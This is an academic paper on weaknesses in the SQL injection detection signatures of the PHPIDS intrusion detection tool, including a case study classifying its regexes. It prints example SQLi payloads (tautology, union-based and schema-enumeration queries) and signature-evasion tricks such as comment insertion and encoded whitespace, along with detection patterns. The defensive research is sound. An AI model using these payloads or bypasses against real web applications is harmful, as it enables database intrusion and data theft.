**Identification of Flaws in the Design of Signatures for Intrusion Detection Systems**

Nancy Agarwal [1*], Syed Zeeshan Hussain[2]

[1,2] Department of Computer Science, Jamia Millia Islamia, New Delhi, India
*nancy.agarwal02@yahoo.in
[2]szhussain@jmi.ac.in

**Abstract**

Signature-based Intrusion Detection System (SIDS) provides a promising solution to the problem of web application security. However, the performance of the system highly relies on the quality of the signatures designed to detect attacks. A weak signature set may considerably cause an increase in false alarm rate, making impractical to deploy the system. The objective of the paper is to identify the flaws in the signature structure which are responsible to reduce the efficiency of the detection system. The paper targets SQL injection signatures particularly. Initially, some essential concepts of the domain of the attack that should be focused by the developer in prior to designing the signatures have been discussed. Afterwards, we conducted a case study on the well known PHPIDS tool for analyzing the quality of its SQL signatures. Based on the analysis, we identify various flaws in the designing practice that yield inefficient signatures. We divide the weak signatures into six categories, namely incomplete, irrelevant, semi-relevant, susceptible, redundant and inconsistent signatures. Moreover, we quantify these weaknesses and define them mathematically in terms of set theory. To the best of our knowledge, we have identified some novel signature design issues. The paper will basically assist the signature developer to know what level of expertise is required for devising a quality signature set and how a little ignorance may lead to deterioration in the performance of the SIDS. Furthermore, a security expert may evaluate the detector against the identified flaws by conducting structural analysis on its signature set.

## 1. Introduction

The issue of securing web application from the continuously growing malicious activities is in a state of flux[1]. The increasing dependency on web applications for everyday activities such as online banking, shopping, social networking, etc. make these applications a lucrative asset for the attackers. According to the latest security report (the year 2017)[2], there is 35% increment in the number of web application attacks from the previous year. One more study[3] reports that 60% of cyber attacks either target the web applications or use them as a vector in the attack. Intrusion Detection System (IDS) is one of the security solutions employed to safeguard web applications from cyber attacks (Depren et al. 2005). The main objective of these systems is to recognize a suspicious client-request to the web application. Anomaly-based detection and signature-based detection are the two common approaches used to build these systems. The Anomaly-based IDS (AIDS) is first trained to learn the benign usage behaviour of the application and then used to classify any deviation from the trained behaviour as an attempt to attack (Kruegel et al. 2003), whereas the Signature-based IDS (SIDS) is provided with the patterns of known attacks in order to identify the suspicious activities (Almgren et al. 2000).The advantage of signature-based systems over AIDS is that they generate comparatively lesser false positive rates whereas, on the downside, the SIDS is not capable enough to detect unknown or modified attacks. The performance of the signature-based systems is strongly affected by the quality of the signature set (Kim et al. 2004; Yegneswaran et al. 2005). A weak signature set may result in significantly high false alerts which would make the IDS unfeasible to use. Since these signatures are mostly created by a security expert, their quality has a strong dependency on the knowledge extent of the expert about the attack domain, and how precisely the patterns of the attacks are captured and implemented. Both incomplete knowledge of attack domain and flaws in implementing the detection rules will lead to the formation of a poor quality signature set which later on reduces the efficiency of the SIDS.

[1] The Biggest Cybersecurity Disasters of 2017 So Far. https://www.wired.com/story/2017-biggest-hacks-so-far/

[2] Q4 2017 State of the Internet / Security Report. https://www.akamai.com/us/en/multimedia/documents/state-of-the-internet/q4-2017-state-of-the-internet-security-report.pdf

[3] WhiteHat Security Application Security Statistics Report. https://info.whitehatsec.com/rs/675-YBI-74/images/WHS%202017%20Application%20Security%20Report%20FINAL.pdf.

Attackers have a list of vulnerabilities to exploit a website (Wichers 2013) and the domain of the attack vectors varies significantly with the class of vulnerabilities. For instance, attack vectors targeting SQL vulnerability make use of SQL elements and related operations (Morgan 2006), whereas XSS-based attack vectors mostly comprise elements of HTML or JavaScript language (Spett 2005). The attackers have a number of ways to exploit a single vulnerability or can even create an indefinite number of mutants of an attack vector (e.g. using whitespaces, special characters or encoding techniques) to bypass an IDS. Therefore, it is necessary for a signature developer to have sound technical understanding of the respective vulnerability and its attack domain. However, acquiring sound knowledge about the attack vectors would not be enough to build an efficient SIDS. The defined rules set equally plays a vital role for a successful SIDS. If the signature set is not complete or the signature pattern is not implemented correctly, the system may allow the attack vectors to penetrate into a web application. There is also a common trade-off between deciding the sensitivity and specificity of a signature. A generic signature can be modeled to obtain greater detection coverage and deal with the variations of attack vectors but it might affect the legitimate request traffic by mistakenly categorizing them as attacks in often. Also, different précised signatures can be modeled to handle different forms of attack vectors to reduce the false positives. But a specific signature would put the application security at stake by not issuing an alert on the slightly modified attack vector.

In the paper, we studied the structure of the signatures designed to detect the SQL injection and have identified various flaws made by the signature developers and lead to a poor quality signature set. SQL injection (SQLi) is one the attacks classes which exploits the input validation vulnerability to perform unauthorized operations on the database server of the web application (Clarke-Salt 2009). However, the flaws identified in the paper are not limited to SQLi signatures but applies universally to any signature set designed to detect intrusions. The paper first discusses the concepts of the attack domain and the SQL technology that must be known to the developer prior to design the signatures. It explains the relationships that exist among SQL, attack vectors and signatures and highlights various peculiar and finer details that might ignore by the developer while analyzing and extracting patterns from the attack vectors. Afterwards, we conducted an experiment on the PHPIDS tool, a PHP-based Intrusion Detection System in order to analyze the quality of the structure of the signatures particularly for detecting SQLi attacks. We created a set of total 415 attack vectors with 5 attacks vectors per signature (given in Appendix A). We used an iMacros-based script[4] to automate the process of sending attack requests to the vulnerable web application hosted on localhost. The quality is assessed on various parameters including evaluation of the contribution of the individual signatures in the detector, sensitivity and specificity in the designed signatures and identifying the attack vectors which can bypass the IDS. Based on the structural analysis, we identify various signature design issues that cause a poor signature set even after proficient knowledge of the attack domain. Moreover, we quantify the flaws and described them mathematically in terms of set theory. The mathematical definitions would help the security expert to assess the SIDS via conducting structural analysis from various perspectives. The contribution of the work is three-fold: (1) We discuss the key points to be focused while attaining the knowledge of SQL-based attack vectors in order to formulate efficient signatures. (2) We perform a case study where we assess the structure of the signatures of the PHPIDS. (3) We reveal a number of pitfalls in the signature design and describe them mathematically.

The paper is structured as follows: In section 2, the paper discusses the relevant work. In section 3, the paper talks about the relationship between the signatures and attack domain of the SQL injection. Section 4 presents the case study where an experiment is carried out to assess the quality of the signatures of the PHPIDS software. It is followed by the section 5 which provides the description of design issues identified while studying the structure of PHPIDS signatures. Finally, the section 6 concludes the paper and also mentions the future direction.

---

[4] https://wiki.imacros.net/Tutorials

## 2. Related Work

Signature-based systems have been extensively adopted as a security measure to address the cyber attacks in various domains such as detecting intrusive activities on the cloud or network (Vaidya 2001; Roschke et al. 2009), identifying internet worms (Tang et al. 2007), malware (Zheng et al. 2013), etc. Just like any other software, intrusion detection systems are also associated with a number of defects and errors, therefore, need to be tested to ensure the expected quality. The security experts assess these systems on various performance measures to verify their effectiveness (Mel et al. 2003; Zanero 2007; Massicotte et al. 2012; Massicotte et al. 2015). Detection coverage is one of the main testing parameters used to describe the capability of the system to prevent the attacks, and is also considered as a primary goal in building an IDS. However, evaluating the detection coverage is quite a difficult task as identifying a complete set of intrusion activities that might occur is not possible (Igure et al. 2008). In a study (Puketza et al. 1996), the authors have tested non-functional requirements of the Network Security Monitor (NSM) (Heberlein et al. 1990) on the basis of two more parameters, namely resource usage and resilience to stress. The resource usage testing helps to evaluate the resources such as CPU time and memory space consumed by the IDS. If the system is found to consume excessive resources, it might become impractical to deploy in a real environment. Resilience testing helps to measure the ability of the system to withstand the stress conditions such as excessive workload, abundant noise, etc. The IDS suffers through a unique problem, the "blind spots" that refers to the classes of attack vectors which are missed by the detector. It is possible for an attacker to examine the design of IDS which are commercially and openly available and identify the possible blind spots which might help them to evade these systems. In the work (Vigna et al. 2004), the authors proposed a framework to automatically generate variants of the attacks to identify blind spots in the system and tested the detection capabilities of two well known network-based IDS, namely RealSecure (Wassom 2003) and Snort (Roesch, 1999).

The existing literature has mostly used black-box approach to cross-examine a detection system in which the performance is tested against a large set of attack vectors. However, the performance of the systems is highly driven by the fact that how efficient the signatures have been structured. Keeping this in mind, several researchers have adopted the white-box approach and proposed techniques to perform structural analysis of the IDS signatures. For example, constant addition of new signatures in the database over time in order to cope up with new vulnerabilities and exploiting mechanisms often results in the generation of redundant signatures in the database. In a study (Stakhanova et al.2010), the authors have proposed an approach based on Non-deterministic Finite Automata (NFA) to identify such signatures and resolve the semantic inconsistencies in the rules set of the IDS. In another study (Massicotte et al. 2011), the authors attempt to identify the overlapped signatures in the signature database of Snort IDS. Overlapped signatures refer to the signatures which are triggered simultaneously on the same group of attack vectors. The authors in this study have used automata theory and set theory to characterize the signatures and identify overlaps respectively. In proposed work, the structure of the signatures has been analyzed to examine various factors such as the contribution of individual signature in the detection coverage, specificity and sensitivity in the signatures, etc. Moreover, based on structural analysis we identified few more issues in the design of signatures other than overlapping and redundancy which are responsible for a poor quality signature set.

## 3. SQL Injection Attack Vectors

It is a well-known fact that for designing a quality signature set, the developer must acquire a profound knowledge of the concerned domain. But gathering the knowledge would not be productive until we are focused and know the significant details which are important from the signature design point of view. SQL injection signatures relate to the attack vectors to be detected, and attack vectors are related to the programming elements of SQL. Although there exists a plethora of literature on SQL technology and SQL-based attacks (Clarke-Salt 2009), but in this section, we discuss their concepts exclusively from the signature design point of view. Attackers mostly use unconventional ways of the SQL technology to poison the original query in order to conduct unauthorized operations on the database. The section explains the relationships that exist among SQL, its attack vectors and signatures, and highlights a number of peculiar points that are important for designing the signatures. The presented knowledge will help a developer to gain the understanding and make him aware about the fine details which he might ignore otherwise. The relationship can be realized by looking into the following concepts.

### 3.1 Structure of Attack vectors

An arbitrary input would not cause successful injection. An attack vector needs to be in a specific format in order to produce the desired result. A number of techniques are being used to exploit SQLi vulnerabilities (Depren et al. 2005; Bau et al. 2010) and each technique is associated with its respective set of attack vectors. For instance, the tautology-based injection technique targets the '*WHERE*' clause of the query and inject the code to control the result of the conditional parameter. The attack vectors using this technique make use of Boolean operators such as *OR, AND,* ||, *&&,* ^, etc. to infect the query. Below are given some examples of queries modified by the tautology-based attack vectors.

- *Select * from user_table where id =* ***1 or 0***
- *Select * from user_table where id =* ***1 or(1)***
- *Select * from user_table where id =* ***1 ||0***

If we closely look at the two operators, *OR* and || from the signature aspect, although these operators appear similar from the operational perspective but they somewhat require different regular expressions to recognize them. The '*OR*' operator must be followed by certain special characters such as space (\s) and bracket (\() which is not the requirement of its symbolic operator '||'. If the developer fails to understand such finer details, the result may be formation of poor signatures. e.g. the regular expression, `(?:(?:n?and|x?or|not|\|\||\&\&)\W+\w+)` will fail to detect last attack vector whereas the expression `(?:(?:(\W+(n?and|x?or|not)\W+)|\|\||\&\&)\W*\w+)` has the potential to detect all three vectors.However, it is to be noted that detecting attack vectors should not be the sole criteria of the signature. A special care should also be taken to ensure that the signature does not categorize benign input as malicious. For example, the regular expression, `(?:(?:n?and|x?or|not|\|\||\&\&)\W*\w+)` is also capable to detect all of the attack vectors but it raises the risk of getting false positive rates as well. The signature will put all the input containing '*or*' as substring into the suspicious list, such as projector, actor, preorder and so on.

Union-based exploitation is another injection technique which uses '*UNION*' clause to join the forged query to the original query. It allows the attacker to obtain the records of other tables. An instance of the query infected by the attack code is given below.

- *Select id, name from user_table where id =* ***1union select id, name from product_table***

`(?:union\W+select)` seems a good expression to detect such attack vectors. But since union clause can also be followed by "*all/distinct/distinctrow*" predicates, it allows the attackers a wide option to fool the signature.

The two injection techniques discussed above show that what exact knowledge a developer should have about the structure of attack vectors for formulating the rules. A small mistake in the knowledge domain will lead to the creation of signature with holes and allow the attacker to launch the attack.

### 3.2 DBMS Variations

SQL is supported by a number of Relational Database Management Systems (RDBMSs) including MySQL, Microsoft SQL Server and ORACLE. Although all of them implement the same SQL syntax but there do exist certain differences in terms of SQL query code and supported keywords. Here, we highlight some of the differences that exist between MySQL and SQL Server. The below two code snippets demonstrate the syntactic variation between their queries. In the case of SQL Server, both of the following code snippets (1 and 2) are valid, whereas for MySQL only first snippet is working.

1. *insert abc values (1)* *(supported by SQL Server only)*
2. *insert into abc values(1)* *(supported by both SQL Server and MySQL)*

Due to these minor syntactic variations, there is a high possibility that the signatures created for one database system would fail to detect attack vectors for another database system. Following are given two regular expressions. The signature expression, *(?:insert\W+\w)* will recognize both the code snippets in user input as the attack vectors whereas *(?:insert into\W+\w)* expression will fail to detect first snippet in the input.

Besides syntactic differences, the list of supported SQL keywords and operators also vary in different database systems. For example, '*LIMIT'* clause which is not part of standard SQL, is supported as a vendor extension by MySQL while SQL server uses 'TOP' clause to perform the similar operation.

- *select top 3 * from customers (supported by SQL Server only)*
- *select * from customers limit 3 (supported by MySQL only)*

As for another example, MySQL supports both the operators, double dash (--) or hash (#) to add an inline comment in the query whereas SQL Server supports only double dash (--) to place the comment.

- *Select * from abc where id = 1 or 1=1 # hhh (supported by MySQL only)*
- *Select* from abc where id =1 or 1=1 -- hhh (supported by both, MySQL and SQL Server)*

The attack vectors are tailored according to the underlying database, and since it is highly likely that signatures which are working fine for one database may fail in detecting attacks for another database, a developer should be aware of these DBMS variations before formulating the rules.

### 3.3 Intention of attack vectors

Attack vectors are intended to attain one of the three following objectives: to perform unauthorized operations on the server, raise logical error message and probe the web application. In order to perform unauthorized operations, the attacker has to craft malicious string intelligently. For example, consider the modified query , *select id, name from user_tbl where id = 1 union select table_name, column_name from information_schema.columns.* The query has been wisely tailored by the attacker so as to retrieve the list of all the tables stored in the database along with their column names. But before crafting such attack strings, the attacker first need to know the structure of the underlying query. The attacker can take the help of logical error messages generated by the server to serve the purpose which is also the second intention of attack vectors. It usually helps the attacker to gain information about the structure of the database or query. The attack vectors again should follow a strict format so as to raise logical error message. For example, the attacker may use *'order'* clause and run following sequence of queries to determine the number of columns.

- *select id, name from user_tbl where id =1 order by 1* ( case 1 )
- *select id, name from user_tbl where id =1 order by 2* (case 2)
- *select id, name from user_tbl where id =1 order by 3* (case 3)

The server will execute the first two queries but raise an error in the third case which provides the clue to the attacker that there are 2 columns. Probing is the third intention of the attack vectors which is basically used to determine whether the web application is vulnerable to injection attacks. The inverted comma is mostly used to discover whether the application is vulnerable. If the infected query causes the database server to raise a syntax error, the underlying web application is supposed to be exposed to SQL injections. For example, the following syntax error message is generated by MySQL server.

*You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''' at line 1*

The most important fact of the attack vectors used for probing the application is, they are not required to follow a rigid structure. A simple mistake in the spelling of SQL clause may also cause the server to generate a syntax error. E.g.

- *select * from user_tbl where id =1* ***oder*** *by 1*
- *select * from user_tbl where id =1* ***ore*** *by 1*

Since attack strings for serving the first two objectives must obey a specific format, the efficient signatures can be designed to capture such format in order to detect attacks. On the other hand, for covering the attack vectors used for probing, a signature needs to be highly generic in nature which might put the detection system at the risk of a greater number of false positive alarms. An alternative approach could be is to design a signature which inspects the output generated by the server (HTTP response) since the error generated by the database is mostly the same.

### 3.4 Tampering Schemes

The tampering schemes are particularly used by the attacker to evade the detection rules of the system. Attackers have a number of options to tamper the SQL attack vectors. Encoding techniques such as URL encoding, Base64 encoding, Unicode encoding etc. are the most common methods used to bypass the SIDS. Case changing is another technique which will work effectively if the designed signatures are not case resistant. For instance, the regular expression (?:union\s+select) will fail to detect the attack payload containing "Union sElect" as a substring. The attacker may also play with white-spaces to bypass the rules. For example, the regular expression (?:union\s+select) will fail to detect the attack payload containing the string, "union%A0select" where %A0 represents the non-breaking space character. Similarly, the space-sensitive regular expressions (e.g. (?:union\sselect)) will fail to detect the attack payload with irregular spacing in the content (e.g. union%20%20select).

The tampering problems can be handled by pre-processing functions which convert the input into a standard format before applying the detection rules such as making all characters lower case, removing extra whitespaces, decoding it into same value, etc. It significantly lowers the burden on the signatures in terms of complexity and also enhances the performance of the system. However, there are some sophisticated tampering schemes which cannot be handled by pre-processing routines. Adding comments within the attack vectors is one of the notorious ways used by attackers to fool the signatures. For instance, the signature (?:union\s+select) can be bypassed using "union/**/select" or "union /*!select*/" in the attack vectors. Therefore, the developer is required to know which of the tampering schemes cannot be handled by pre-processing techniques and must be dealt with signatures.

In the section, we discussed the key points to be focused while attaining the knowledge of the domain with respect to designing signatures for intrusion detection. The points are briefly summarized as under:

- Each injection technique is associated with its set of attack vectors whose structure peculiarities need to be studied sincerely and rigorously.
- There exist significant differences among different database systems in terms of syntax and supported keywords which might make the signatures designed for one system to perform poorly in another.
- It is shown that signatures cannot be created for every attack vector, else it would result in extremely generic signatures which would in turn increase the number of false positive alerts.
- Tampering schemes have also been discussed where it is observed that some of them can be handled at the pre-processing side while some need to be handled exclusively by the signatures.

In the next section, we conducted a case study to analyze the quality of a signature set of PHPIDS, a well known signature-based intrusion detection system for web application attacks.

## 4. Case Study

The performance of SIDS relies strongly on the quality of the designed signatures. A good signature is generally the one that keeps a proper balance between the sensitivity and specificity level. We conducted an experiment on the PHPIDS tool - a PHP-based Intrusion Detection System to assess the quality of its signatures. The tool provides over 2,500 attack signatures for guarding PHP applications against different categories of web attacks such as XSS, SQLi, directory traversal, etc. In the experiment, we considered only those signatures which are designed to detect SQL injections. We assessed the detection tool based on the following parameters.

- The contribution of individual signature in the detection mechanism to determine its worthiness in detector.
- Sensitivity in the signatures to determine the risk of false positive rates.

- Specificity in the signatures to determine the risk of false negative rates.
- Presence of the blind spots in the IDS.

We employed the white-box testing methodology to carry out the evaluation procedure. We analyzed the structure of each regular expression and designed 5 attack vectors per signature. The attack vector set was designed with the aim to cover each signature in testing. The assumption behind the experiment is that highly generic signatures would also detect those attack vectors in large number which were not designed for them, and highly specific signatures would detect only its set of attack vectors.

In PHPIDS, the number of regular expressions for recognizing SQL attacks is over 100. However, the experiment was conducted on 83 SQL injection signatures as we did not consider all of the signatures for the experiment. We considered only those signatures in the experiment for which logical attack vectors can be designed i.e. those vectors which make database server to either execute the injected query successfully or display some semantic error message. In PHPIDS, we found a number of signatures which will detect only those attack vectors that cause syntax errors. In section 3.3, we discussed that attack vectors causing syntax errors do not follow a rigid structure, and so are difficult to capture by the regular expressions which verify input data. These vectors can be efficiently handled by designing the signatures which inspect the HTTP response data. In order to evaluate the contribution of each signature, we created a set of total 415 attack vectors with 5 attacks vectors per signature. Appendix 1 provides the list of signatures under consideration along with their attack vectors. We developed a vulnerable web application, hosted it on the localhost and integrated it with the PHPIDS tool. We used an iMacros-based script [12] to automate the process of sending attack requests to the website. The graph given in Figure 1 shows the number of attack vectors detected by each signature.



**Fig.1** Detection statistics of signatures

As it is clearly visible from the graph that there are some signatures whose contribution is far higher than the rest. For example, the signature, $S_7$ itself detected 50.1% of attack vectors. Based on the contribution, the signatures are divided into two sets, namely A and B. Set A contains signatures which contributed highly to the detection process. It has total 10 signatures in the list as shown in Table 1. Set B contains rest of the signatures i.e. 73.

The first observation what we made from the experiment is that the signatures listed in set A are generic in nature, and thereby providing the broader detection coverage while signatures in set B are more restrictive. For example, consider the signature, $S_{79}$ *(?:--[^\n]*$)* from the set A and signature, $S_2$ *(?:"\s*(?:#|--|{))* from the set B. The former signature looks for the presence of *double-dash (--)* in the input whereas the later signature put extra restriction on the input and categorized it as suspicious if it minimum contains *inverted comma (")* followed by either *hash (#)* or *double-dash (--)*. The more restriction we put in the rules, the more specific it becomes and the lesser detection coverage it provides.

<table>
<tr><td colspan="2">Table 1. List of signatures included in Set A</td></tr>
<tr><td>Signature ID</td><td>Regular expression of the signatures</td></tr>
<tr><td>$S_7$</td><td>(?:(?:^["\\]*(?:[\d"]+|[^"]+"))+\s*(?:n?and|x?or|not|\|\||\&\&)\s*[\w"[+&!@(),.-])</td></tr>
<tr><td>$S_{15}$</td><td>(?:"[\s\d]*[^\w\s]+\W*\d\W*.*["\d])</td></tr>
<tr><td>$S_{19}$</td><td>(?:union\s*(?:all|distinct|[(!@]*)?\s*[([]*\s*select)</td></tr>
<tr><td>$S_{35}$</td><td>(?:"\s*[^?\w\s=.,;)(]+\s*[(@"]*\s*\w+\W+\w)</td></tr>
<tr><td>$S_{44}$</td><td>(?:^[\W\d]+\s*(?:union|select|create|rename|truncate|load|alter|delete|update|insert|desc))</td></tr>
<tr><td>$S_{72}$</td><td>(?:;?\s*(?:select|union|having)\s*[^\s])</td></tr>
<tr><td>$S_{77}$</td><td>(?:\Wselect.+\W*from)</td></tr>
<tr><td>$S_{79}$</td><td>(?:--[^\n]*$)</td></tr>
<tr><td>$S_{81}$</td><td>(?:[^*]\/*|*\/[^*])</td></tr>
<tr><td>$S_{36}$</td><td>(?:select\s*[\[\]()\s\w\.,"-]+from)</td></tr>
</table>

In the next experiment, we compare the detection accuracy of the two sets individually on the same set of attack vectors. Figure 2 shows the detection statistics of the two sets with the help of Venn diagram. We observed that the set A which consists of just 10 signatures detected 386 attack vectors out of 415 whereas set B which has 73 signatures detected 384 attack vectors. It implies that the signatures in set A are extremely sensitive as they are providing sufficient detection coverage to PHPIDS with only 10 signatures and capable to offer detection accuracy comparable to set B. Moreover, 7.5% of attack vectors are exclusively detected by set A which also signify the significance of these signatures in PHPIDS. It is to be noted that although the generic signatures provide broader detection coverage but they also increase the risk of false positive alarms. For example, signatures, ($S_{44}$ and $S_{72}$) merely look for keywords such as “union”, “select”, “create”, etc. in the input string without imposing a restriction on the structure of the input where they have been used. Since these words are common in layman language, there are higher chances that benign input will also be categorized as suspicious.



**Fig.2** Venn diagram to show detection statistics of sets A and B signatures

The second observation from the experiment is that 85.5% of attack vectors are detected by both the sets. After carefully assessing structure of the signatures from both sets, it is found that the generic signatures in the set A superseded most of the signatures of the set B. For example, consider the signature, $S_{72}$ *(?:;?\s*(?:select|union|having)\s*[^\s])*. The minimum requirement for an input to trigger the signature is to contain words “select”, “union” or “having” as a substring. Some of the signatures of the set B superseded by $S_{72}$ are shown in Table 2. It implies that the presence of such generic signatures in the detection system highly questions the existence of the superseded signatures by making them obsolete.

<table>
<tr><td colspan="2">Table 2. Examples of signatures of set B superseded by generic signature, S72 of set A</td></tr>
<tr><td>Signature ID</td><td>Regular Expression of the signatures</td></tr>
<tr><td>$S_{75}$</td><td>(?:\W+\d*\s*having\s*[^\s\-])</td></tr>
<tr><td>$S_{74}$</td><td>(?:union select @)</td></tr>
<tr><td>$S_{33}$</td><td>(?:"\s*(?:n?and|x?or|not |\|\||\&\&)\s+[\s\w]+=\s*\w+\s*having)</td></tr>
<tr><td>$S_{38}$</td><td>(?:in\s*\(+\s*select)</td></tr>
<tr><td>$S_{49}$</td><td>(?:@.+=\s*\(\s*select)</td></tr>
<tr><td>$S_{55}$</td><td>(?:\(\s*select\s*\w+\s*\()</td></tr>
</table>

